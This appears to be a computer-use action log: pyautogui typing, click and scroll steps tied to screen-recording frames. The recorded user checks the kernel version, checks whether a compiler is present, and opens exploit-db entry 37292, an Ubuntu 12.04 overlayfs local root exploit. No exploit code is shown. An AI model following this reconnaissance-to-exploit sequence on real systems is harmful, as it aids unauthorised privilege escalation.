
pyautogui.write('uname -a')

pyautogui.press('Return')
pyautogui.write('which gc')

pyautogui.write('cu')

pyautogui.write('rl https://thehackerish.com')

pyautogui.doubleClick(186, 335)

pyautogui.moveTo(606, 209)

pyautogui.moveTo(253, 178)

# - Read exploit-db entry 37292's Ubuntu 12.04 overlayfs description, usage and ofs.c source
pyautogui.click(174, 231)

pyautogui.moveTo(709, 185)

pyautogui.moveTo(267, 172)

pyautogui.doubleClick(563, 153)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(-3)
